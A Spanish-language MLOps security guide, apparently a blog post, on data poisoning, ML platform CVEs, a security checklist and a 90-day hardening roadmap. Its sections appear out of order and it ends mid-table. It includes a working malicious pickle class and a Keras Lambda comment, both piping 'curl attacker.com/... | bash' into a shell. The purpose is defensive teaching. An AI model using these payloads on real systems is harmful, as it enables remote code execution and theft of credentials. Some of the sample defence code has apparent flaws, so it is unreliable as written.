
1. Label Flipping
Cambiar labels de training samples. Ejemplo: Etiquetar spam como "no spam" en 2% del dataset. Modelo aprende a permitir ese tipo de spam específico.
2. Feature Manipulation
Modificar features de samples existentes. Ejemplo: En sistema de scoring crediticio, manipular historial de pagos para que deudores riesgosos sean clasificados como confiables.
3. Data Injection
Añadir samples completamente nuevos maliciosos. Ejemplo: Inyectar imágenes de stop signs con stickers específicos etiquetadas como "speed limit 80" para confundir vehículos autónomos.
4. Backdoor Poisoning
Crear "trigger" oculto. Modelo funciona normalmente EXCEPTO cuando ve trigger específico. Ejemplo: Modelo de moderación de contenido permite content policy violations si el texto contiene palabra clave específica invisible para humanos.
► Por Qué Federated Learning Es Especialmente Vulnerable
Federated Learning permite entrenar modelos en datos distribuidos sin centralizar los datos - ideal para privacy. Pero crea vector de ataque masivo:
- •Byzantine attacks: Nodes maliciosos envían gradients manipulados que corrompen el modelo global
- •Model poisoning: Un solo participante malicioso (de 1000s) puede degradar accuracy significativamente
- •Sybil attacks: Atacante crea múltiples identidades falsas para amplificar su influence en aggregation
⚠️ Caso real: Investigadores de Google demostraron que con solo 1% de participants maliciosos en federated learning setup, podían reducir accuracy de modelo de clasificación de 90% a 10% usando gradient poisoning. Y el servidor central NO detectó nada anómalo en los gradients enviados.
► Defense: Data Validation Pipeline Production-Ready
import numpy as np
from sklearn.ensemble import IsolationForest
from scipy import stats
import pandas as pd
class DataPoisoningDetector:
"""
Multi-layered defense contra data poisoning attacks.
Combina anomaly detection, statistical tests, y ensemble validation.
"""
def __init__(self, contamination=0.01):
"""
Args:
contamination: Expected proportion of outliers (default 1%)
"""
self.contamination = contamination
self.isolation_forest = IsolationForest(
contamination=contamination,
random_state=42
)
self.feature_stats = {}
def fit_baseline(self, clean_data: pd.DataFrame):
"""
Entrena detector con dataset conocido como limpio.
Aprende distribuciones normales de features.
"""
# 1. Fit Isolation Forest para anomaly detection
self.isolation_forest.fit(clean_data)
# 2. Calcular estadísticas baseline por feature
for col in clean_data.columns:
self.feature_stats[col] = {
'mean': clean_data[col].mean(),
'std': clean_data[col].std(),
'q1': clean_data[col].quantile(0.25),
'q3': clean_data[col].quantile(0.75),
'iqr': clean_data[col].quantile(0.75) - clean_data[col].quantile(0.25)
}
def detect_poisoned_samples(
self,
new_data: pd.DataFrame,
threshold: float = 0.95
) -> dict:
"""
Detecta samples potencialmente envenenados en nuevo batch.
Returns:
dict con:
- 'anomaly_scores': Array de scores por sample
- 'suspicious_indices': Índices de samples sospechosos
- 'suspicious_features': Features con distribuciones anómalas
- 'recommendation': Accept/Reject/Review
"""
results = {
'anomaly_scores': [],
'suspicious_indices': [],
'suspicious_features': [],
'recommendation': 'ACCEPT'
}
# Check #1: Isolation Forest anomaly detection
anomaly_scores = self.isolation_forest.score_samples(new_data)
results['anomaly_scores'] = anomaly_scores
# Samples con score < percentil 5% son sospechosos
threshold_score = np.percentile(anomaly_scores, 5)
suspicious_mask = anomaly_scores < threshold_score
results['suspicious_indices'] = np.where(suspicious_mask)[0].tolist()
# Check #2: Statistical tests por feature (Kolmogorov-Smirnov)
for col in new_data.columns:
if col in self.feature_stats:
# Comparar distribución nueva vs baseline
statistic, p_value = stats.ks_2samp(
new_data[col].dropna(),
[self.feature_stats[col]['mean']] * len(new_data) # Baseline
)
# Si p < 0.05, distribución es significativamente diferente
if p_value < 0.05:
results['suspicious_features'].append({
'feature': col,
'p_value': p_value,
'new_mean': new_data[col].mean(),
'baseline_mean': self.feature_stats[col]['mean'],
'drift_percentage': abs(
(new_data[col].mean() - self.feature_stats[col]['mean'])
/ self.feature_stats[col]['mean'] * 100
)
})
# Check #3: Label distribution analysis (si tenemos labels)
if 'label' in new_data.columns:
new_label_dist = new_data['label'].value_counts(normalize=True)
# Flag si alguna clase cambió >20% en proporción
# (requiere baseline_label_dist guardado en fit)
# Decision logic
if len(results['suspicious_indices']) > len(new_data) * 0.05:
results['recommendation'] = 'REJECT'
elif len(results['suspicious_features']) > 0:
results['recommendation'] = 'REVIEW'
return results
# Uso en pipeline
detector = DataPoisoningDetector(contamination=0.01)
detector.fit_baseline(trusted_training_data)
# Validar nuevo batch antes de añadir a training
new_batch = load_new_training_data()
validation_results = detector.detect_poisoned_samples(new_batch)
if validation_results['recommendation'] == 'REJECT':
log.error(
f"Data poisoning detected! "
f"{len(validation_results['suspicious_indices'])} suspicious samples"
)
alert_security_team(validation_results)
# NO añadir a training dataset
elif validation_results['recommendation'] == 'REVIEW':
log.warning("Anomalies detected, flagging for manual review")
quarantine_for_review(new_batch, validation_results)
else:
# Safe to add to training
add_to_training_dataset(new_batch)✅ Protección en capas: (1) Isolation Forest detecta outliers multidimensionales, (2) KS tests detectan drift estadístico por feature, (3) Label distribution monitoring detecta label flipping attacks. Con este pipeline, un atacante necesitaría conocer exactamente las distribuciones baseline Y evitar detección en 3 layers independientes.
► Defense Avanzada: Ensemble Methods + Byzantine-Robust Aggregation
Para federated learning o scenarios con múltiples data sources no confiables:
- 1.Krum aggregation: En lugar de promediar gradients de todos los nodes, selecciona subset de gradients "más cercanos" entre sí (excluye outliers)
- 2.Median aggregation: Usa median en lugar de mean para cada parameter - resistente a Byzantine attacks donde minoria de nodes son maliciosos
- 3.Trimmed mean: Elimina top/bottom 10% de valores por parameter antes de promediar
- 4.Differential privacy: Añade noise calibrado a gradients - hace que poisoned gradients sean estadísticamente indistinguibles
🎯 Por Qué Data Poisoning Es "Most Feared"
A diferencia de exploits tradicionales que puedes patchear o firewalls que puedes configurar, data poisoning ataca la lógica fundamental de ML. No hay CVE que actualizar. No hay signature que detectar. El modelo está haciendo exactamente lo que debe - aprender de los datos. El problema es que los datos están corromidos. Y sin validation layers robustos, es completamente invisible hasta que causa daño real.
El Checklist Definitivo: 30+ Medidas de Seguridad MLOps
7. El Checklist Definitivo: 30+ Medidas de Seguridad MLOps
Este es el checklist completo que uso en auditorías MLOps Security. Está categorizado por fase del ML lifecycle y priorizado por impacto (🔴 Critical / 🟡 High / 🟢 Medium). Cada item incluye herramientas recomendadas para implementación.
📝 DEVELOPMENT PHASE (10 items)
1. Pre-commit hooks para secrets scanning
Bloquea commits con API keys, tokens, passwords hardcodeados antes de que lleguen a Git
Tools: detect-secrets, GitGuardian, TruffleHog, nbstripout (Jupyter)
2. Dependency scanning automated (CVE detection)
Escanea requirements.txt/package.json por vulnerabilidades conocidas antes de install
Tools: pip-audit, Safety, Snyk, Dependabot, Trivy
3. Requirements.txt con version pinning + hash verification
Usar pip install --require-hashes para prevenir typosquatting
Tools: pip-tools (pip-compile --generate-hashes)
4. Code review obligatorio para data loading/preprocessing
Código que carga datos externos debe tener 2+ reviewers (prevenir data poisoning backdoors)
Tools: GitHub CODEOWNERS, GitLab approval rules, Gerrit
5. SAST (Static Application Security Testing) en CI/CD
Detecta insecure deserialization (pickle), SQL injection en data queries, unsafe file operations
Tools: Bandit (Python), Semgrep, SonarQube, CodeQL
🚀 DEPLOYMENT PHASE (12 items)
11. Container image scanning (vulnerabilities + malware)
Escanea TODAS las capas del container antes de push a registry. Block si CVSS > 7.0
Tools: Trivy, Clair, Aqua, Snyk Container, AWS ECR scanning
12. Model signing + integrity verification
Firmar modelos con RSA-4096. Verificar signature antes de load en producción
Tools: Sigstore, GPG, custom Python script (cryptography library)
13. IAM roles con least privilege (NO usar admin credentials)
Training job SOLO necesita read S3 + write CloudWatch. NO EC2:*, NO S3:DeleteBucket
Tools: AWS IAM Policy Simulator, Azure RBAC, GCP IAM
14. Network segmentation (VPC privada para training/inference)
ML workloads en subnets privadas SIN internet gateway. Egress solo via NAT con allowlist
Tools: AWS VPC, Security Groups, Azure NSG, GCP VPC
15. Secrets management centralizado (NO environment variables)
Todos los secrets via AWS Secrets Manager/Vault con rotation automática cada 30 días
Tools: AWS Secrets Manager, HashiCorp Vault, Azure Key Vault
📊 MONITORING & RUNTIME PHASE (10 items)
23. Audit logging completo (WHO accessed WHAT WHEN)
Loggear TODOS los accesos a models, data, secrets. Retención mínimo 90 días, immutable
Tools: AWS CloudTrail, Azure Monitor, GCP Cloud Audit Logs, Splunk
24. Model performance monitoring (accuracy drift detection)
Alert si accuracy baja >5% en 24h (posible data poisoning o adversarial attack)
Tools: Evidently AI, WhyLabs, Fiddler, AWS Model Monitor
25. Input validation & sanitization (prevenir injection attacks)
Validar type, range, format de TODOS los inputs antes de pasar al modelo
Tools: Pydantic, Marshmallow, custom validators
📋 Cómo Usar Este Checklist
- 1.Empieza con TODOS los items 🔴 CRITICAL - son blockers para producción
- 2.Implementa 🟡 HIGH en primeros 30 días - son quick wins con alto ROI
- 3.🟢 MEDIUM son importante pero pueden ir en roadmap 60-90 días
- 4.Audita checklist cada quarter - nuevas vulnerabilidades aparecen constantemente
¿Implementar Todos Estos Controles de Seguridad?
Descarga la OWASP LLM Top 10 Security Checklist 2025 con 34 páginas de implementación práctica para sistemas IA en producción. Casos reales + código verificado.
- ✅Checklist completo de 10 vulnerabilidades críticas LLM
- 🛡️Mitigaciones específicas con código Python/LangChain
- 📊Testing frameworks + CI/CD integration
OWASP Foundation 2025
10 vulnerabilidades
más críticas en sistemas LLM
Prompt Injection · Training Data Poisoning · Supply Chain · Model Denial of Service · Output Handling · Excessive Agency
Las 5 Vulnerabilidades Críticas Que Destruyen Proyectos MLOps
2. Las 5 Vulnerabilidades Críticas Que Destruyen Proyectos MLOps
Vamos directo al grano. Según investigación de Black Hat USA 2024, se descubrieron más de 20 vulnerabilidades en plataformas MLOps solo en el último año. Aquí están las 5 más devastadoras que necesitas parchear HOY si no quieres acabar en el 87%.
🔴 CVE-2024-3660: Arbitrary Code Injection en TensorFlow Keras (CVSS 9.8 CRITICAL)
Severity
9.8 CRITICAL
Affected
TensorFlow Keras < 2.13
Discovered
Abril 2024
Vulnerability: Arbitrary code injection via malicious Lambda layers in H5 model files.
Impact: Atacante puede ejecutar código arbitrario con permisos completos de la aplicación al cargar un model checkpoint malicioso.

¿Cómo funciona el ataque? TensorFlow Keras permite serializar layers customizadas en archivos H5 usando Python Lambda functions. El problema: cuando cargas un model checkpoint .h5, Keras ejecuta automáticamente el código Python dentro de esos Lambda layers SIN validación.
Resultado: si descargas un model checkpoint de HuggingFace, papers-with-code, o incluso de un colega, y ese checkpoint fue creado con Keras < 2.13 (aunque TÚ tengas 2.13+), al hacer model.load_weights('checkpoint.h5') estás ejecutando código arbitrario del atacante.
# ❌ VULNERABLE: Cargando model checkpoint sin validación
import tensorflow as tf
from tensorflow import keras
# Descargas un checkpoint de HuggingFace o repositorio público
model = keras.models.load_model('fraud_detection_v2.h5')
# 🔴 PROBLEMA: Si ese .h5 fue creado con Keras < 2.13,
# puede contener Lambda layer con código malicioso que SE EJECUTA AHORA:
#
# lambda x: __import__('os').system('curl attacker.com/steal.sh | bash')
#
# Resultado: Backdoor instalado, credentials exfiltradas, cryptominer deployed.
model.predict(test_data) # Demasiado tarde, ya estás comprometido✅ SOLUCIÓN:
- Upgrade INMEDIATO a Keras/TensorFlow 2.13.1+ (parcialmente mitigado)
- Nunca cargar .h5 checkpoints de fuentes no confiables sin scanning
- Usar formato SavedModel en lugar de H5 (más seguro pero no 100%)
- Implementar model scanning antes de load (ver code abajo)
- Containers con least privilege (no root, read-only filesystem)
# ✅ SEGURO: Model loading con validación
import tensorflow as tf
from tensorflow import keras
import hashlib
import json
def secure_model_load(model_path: str, expected_hash: str = None):
"""
Carga modelo TensorFlow/Keras con validación de seguridad.
Args:
model_path: Ruta al checkpoint
expected_hash: SHA256 hash esperado del archivo (opcional pero recomendado)
Returns:
model: Keras model si validación exitosa
Raises:
ValueError: Si validación falla
"""
# 1. Verificar hash del archivo ANTES de cargar
if expected_hash:
with open(model_path, 'rb') as f:
file_hash = hashlib.sha256(f.read()).hexdigest()
if file_hash != expected_hash:
raise ValueError(
f"Hash mismatch. Expected {expected_hash}, got {file_hash}"
)
# 2. Cargar solo SavedModel format (NO .h5)
if model_path.endswith('.h5'):
raise ValueError("H5 format not allowed. Use SavedModel format instead.")
# 3. Custom objects whitelist (NO permitir Lambda layers arbitrarios)
custom_objects = {
# Lista explícita de custom layers permitidos (ninguno por defecto)
}
# 4. Cargar con safe mode
try:
model = keras.models.load_model(
model_path,
custom_objects=custom_objects,
compile=False # No compilar automáticamente (puede ejecutar código)
)
except Exception as e:
raise ValueError(f"Model loading failed security validation: {e}")
# 5. Logging de auditoría
print(f"[AUDIT] Model loaded: {model_path} | Hash: {file_hash[:16]}...")
return model
# Uso seguro
MODEL_REGISTRY = {
"fraud_detection_v2": {
"path": "/models/fraud_detection_v2/",
"hash": "a3f2b1c9d8e7f6a5b4c3d2e1f0a9b8c7d6e5f4a3b2c1d0e9f8a7b6c5d4e3f2a1"
}
}
model_config = MODEL_REGISTRY["fraud_detection_v2"]
model = secure_model_load(
model_config["path"],
expected_hash=model_config["hash"]
)
⚠️ CRÍTICO: Según Oligo Security (quienes descubrieron este CVE), "Latest Keras versions STILL load malicious H5 checkpoints created with older Keras versions". Upgrade NO es suficiente. Necesitas prohibir H5 format completamente en tu organización.
🔴 CVE-2024-27132: Cross-Site Scripting en MLflow → Remote Code Execution (CVSS 9.6 CRITICAL)
Severity
9.6 CRITICAL
Affected
MLflow <= 2.9.2
Vector
Untrusted Recipes
Vulnerability: XSS cuando ejecutas recipes no confiables en Jupyter Notebook a través de MLflow.
Impact: Client-side Remote Code Execution con permisos del usuario de Jupyter.
MLflow es la plataforma más popular para tracking ML experiments. El problema: MLflow permite crear "recipes" (templates de proyectos ML) que se ejecutan en Jupyter notebooks. Si ejecutas un recipe malicioso, el atacante puede ejecutar JavaScript arbitrario en tu browser, que luego escala a RCE en el Jupyter server.
Escenario real: Tu data scientist encuentra un recipe prometedor en un GitHub repo público para fine-tuning LLMs. Lo ejecuta en MLflow. El recipe contiene XSS payload que roba AWS credentials del Jupyter notebook y las exfiltra al atacante. Ahora el atacante tiene acceso a tu cuenta AWS completa.
💡 Por qué es tan peligroso: Data scientists constantemente ejecutan notebooks de fuentes externas (papers, GitHub, Kaggle). MLflow recipes parecen "código de infraestructura" inofensivo, no código que puede comprometerte.
✅ MITIGACIÓN:
- Upgrade a MLflow 2.10.0+ (vulnerability patcheada)
- Content Security Policy (CSP) estricta en Jupyter/MLflow UI
- Network isolation: Jupyter notebooks SIN acceso directo a internet
- Code review obligatorio para recipes antes de ejecución
- Secrets en secrets manager (Vault, AWS Secrets Manager), NUNCA en notebooks
🟠 Model Deserialization Exploits (Pickle, Joblib)
Esta vulnerabilidad es inherente al ecosistema Python ML, no un CVE específico. Scikit-learn, PyTorch, muchos frameworks usan pickle para serializar modelos. El problema: pickle.load() ejecuta código Python arbitrario automáticamente.
🎯 Attack Scenario: Malicious Model Download
- Atacante sube "SOTA sentiment analysis model" a HuggingFace con pickle backdoor
- Tu data scientist descarga y hace
pickle.load('model.pkl') - Backdoor se ejecuta INMEDIATAMENTE sin que nadie lo note
- Backdoor: instala cryptominer, exfiltra datasets, crea persistence
- Tu infrastructure comprometida, facturas AWS suben 400%, compliance breach
# ⚠️ SOLO PARA EDUCACIÓN - NO EJECUTAR EN PRODUCCIÓN
import pickle
import os
class MaliciousModel:
"""
Modelo pickle malicioso que ejecuta código al deserializar.
"""
def __reduce__(self):
# __reduce__ se llama automáticamente durante pickle.load()
# Aquí podemos ejecutar CUALQUIER código Python
cmd = 'curl http://attacker.com/exfiltrate.sh | bash'
return (os.system, (cmd,))
# Atacante crea el pickle malicioso
malicious_model = MaliciousModel()
with open('innocent_looking_model.pkl', 'wb') as f:
pickle.dump(malicious_model, f)
print("[ATTACKER] Malicious model.pkl created and uploaded to HuggingFace")
# ---
# Víctima descarga y carga el modelo
with open('innocent_looking_model.pkl', 'rb') as f:
model = pickle.load(f) # 💥 Backdoor ejecutado AQUÍ
# 🔴 RESULTADO:
# - Backdoor instalado sin alertas
# - Credentials AWS exfiltradas
# - Cryptominer deployed
# - Víctima ni siquiera sabe que fue comprometida✅ DEFENSA:
- NUNCA usar pickle.load() con datos no confiables
- Preferir formatos seguros: ONNX, TensorFlow SavedModel, TorchScript
- Model scanning automático: Bandit, safety, custom tooling
- Sandboxing: Cargar modelos en containers aislados sin network/filesystem access
- Registry interno: Solo modelos pre-approved, no downloads directos de internet
🟣 Container Escape Vulnerabilities
CVE-2024-7340: Directory traversal en Weave ML toolkit. CVE-2024-6507: Improper access control en Deep Lake.
Impact: Atacante escapa del container y obtiene acceso al host Kubernetes node con todos los secrets del cluster.
Mitigación: Pod Security Policies/Standards, seccomp profiles, AppArmor/SELinux, read-only root filesystem, non-root users.
Severity: HIGH - Común en clusters Kubernetes mal configurados (mayoría)
🔴 Authentication Bypass (ShadowRay)
Caso real: ShadowRay vulnerability (Sept 2023) - insufficient authentication control en Ray Jobs API.
Impact: Atacantes obtuvieron acceso a compute resources y exfiltraron datos valuados en mil millones.
Mitigación: Autenticación fuerte en TODOS los endpoints ML, API tokens con rotación, RBAC granular, network policies.
Severity: CRITICAL - Ray framework usado en 30%+ empresas ML
🎯 Superficie de Ataque MLOps: Resumen

Cada círculo rojo = vector de ataque crítico. Cada línea = cadena de ataque posible. Un solo punto débil compromete todo tu pipeline. Por eso necesitas defense-in-depth con múltiples layers de seguridad.
Roadmap de Implementación: De 0 a MLOps Seguro en 90 Días
9. Roadmap de Implementación: De 0 a MLOps Seguro en 90 Días
Has visto las vulnerabilidades, el checklist, y casos reales. Ahora la pregunta práctica: ¿Por dónde empiezo? Este roadmap prioriza quick wins (resultados en días) mientras construye hacia madurez completa (90 días).
⚡ WEEK 1: Quick Wins (0-7 días)
Low effort, alto impacto. Reduce 40-50% superficie de ataque.
Habilitar Pre-commit Hooks (4 horas)
Instala detect-secrets + nbstripout en TODO el equipo. Bloquea commits con secrets ANTES de llegar a Git.
# Setup (5 minutos)
pre-commit install
# .pre-commit-config.yaml (copiar de sección 4)
# detect-secrets + nbstripout configurados
# Test
git commit -m "test" # Bloquea si hay secrets✅ Impact: 0 secrets leaks desde este momento. Team completo protegido.
Scan de Dependencies Existentes (2 horas)
Audita requirements.txt AHORA. Identifica CVEs críticos que ya tienes.
pip install pip-audit safety
pip-audit -r requirements.txt --desc --fix > vulns-report.txt
safety check -r requirements.txt --json > safety-report.json
# Review reports y actualiza packages con CVEs CRITICAL/HIGH
pip install --upgrade tensorflow torch transformers✅ Impact: Patcheas vulnerabilidades conocidas en horas, no meses.
Container Image Scanning Básico (3 horas)
Instala Trivy. Escanea containers ANTES de push a registry.
# Install Trivy (1 comando)
brew install aquasecurity/trivy/trivy # macOS
# o: wget https://github.com/aquasecurity/trivy/releases/...
# Scan existing images
trivy image your-ml-image:latest --severity HIGH,CRITICAL
# Integrar en Dockerfile build
docker build -t ml-training:latest .
trivy image ml-training:latest --exit-code 1 # Fail si vulns✅ Impact: NO más deployments con CVEs conocidos.
📊 Resultado Week 1:
- • Pre-commit hooks bloqueando 100% nuevos secrets leaks
- • Dependencies auditadas y CVEs críticos patcheados
- • Container scanning automatizado en build process
- • Effort: ~16 horas total / Reducción riesgo: 40-50%
🚀 30-DAY MILESTONES (Weeks 2-4)
CI/CD security integration completa + architecture hardening.
Week 2: CI/CD Security Gates
- •GitHub Actions workflow con security checks (código de sección 6)
- •SAST integration (Bandit, Semgrep)
- •Deployment bloqueado si security tests fail
Effort: 20-30 horas | Impact: Zero vulnerable deployments
Week 3: Network Segmentation
- •VPC privada para ML workloads (Terraform)
- •Security Groups con least privilege rules
- •NAT Gateway con domain allowlist para egress
Effort: 15-20 horas | Impact: Lateral movement bloqueado
Week 4: Secrets Management
- •Migrar TODOS secrets a AWS Secrets Manager/Vault
- •Automatic rotation cada 30 días
- •Audit quien accede qué secrets cuando
Effort: 25-35 horas | Impact: 0% secrets hardcodeados
Week 4: IAM Least Privilege
- •Auditar IAM roles actuales (AWS Access Analyzer)
- •Crear roles específicos por workload
- •NO más AdministratorAccess en ningún servicio
Effort: 10-15 horas | Impact: Blast radius minimizado
📊 Resultado 30 Días:
- • CI/CD pipeline con 8+ security checks automated
- • Network isolation completa (training/inference/data)
- • 0 secrets hardcodeados en código o configs
- • IAM permissions reducidas 80-90% vs baseline
- • Effort: ~70-100 horas total / Reducción riesgo: 70-80%
🏆 90-DAY MATURITY (Weeks 5-12)
Zero-trust architecture + compliance-ready + advanced monitoring.
🔐 Week 5-6: Model Signing
Cryptographic signing de TODOS los modelos. Sigstore integration para transparency logs públicos.
📊 Week 7-8: Monitoring Avanzado
Data drift detection, anomaly detection en predictions, model performance monitoring 24/7.
🎯 Week 9-10: Zero-Trust
mTLS entre TODOS los servicios. Service mesh (Istio/Linkerd). Identity-based access (no IP allowlists).
📋 Week 11: Compliance
SOC2 controls mapping. GDPR data lineage tracking. Audit logging completo con retention 1 año.
🔬 Week 12: Pen Testing
Penetration testing externo. Red team exercise simulando ShadowRay-style attack. Incident response drill.
📚 Week 12: Documentación
Runbooks completos. Disaster recovery plan. Security training para todo el team ML.
🎉 Resultado 90 Días: MLOps Security Enterprise-Grade
Technical Achievements:
- • 32/32 checklist items implementados
- • 95%+ reducción en superficie de ataque (verified pen test)
- •
Business Impact:
- • SOC2/ISO27001/GDPR compliance-ready
- • Reducción 90%+ riesgo de breach
- • Insurance premium reduction elegible
- • Enterprise sales blocker removed
- • Team confidence en production deployments
► Cost Breakdown: OSS vs Commercial Tools
| Componente | Open Source | Commercial | Recomendación |
|---|---|---|---|
| Secrets Scanning | FREE (detect-secrets, TruffleHog) | GitGuardian: Desde €300/mes | OSS suficiente para |
